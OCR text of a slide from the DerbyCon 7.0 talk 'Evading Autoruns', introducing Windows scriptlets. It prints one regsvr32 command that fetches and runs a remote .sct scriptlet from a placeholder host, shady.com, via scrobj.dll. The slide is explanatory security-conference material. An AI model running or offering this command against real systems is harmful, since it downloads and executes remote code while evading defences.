 Scriptlets Intro
HUNTRESS
regsvr32.exe /s /n /u /i:https://shady.com/file.sct scrobj.dll
regsvr32.exe
scrobj.dll
file.sct
EVADING AUTORUNS - DERBYCON 7.0
88
Evading Autoruns
Kyle Hanslovan & Chris Bisnett
DERBYCON
VII
LEGACY
LOUISVILLE 2017 KENTUCKY
https://DerbyCon.com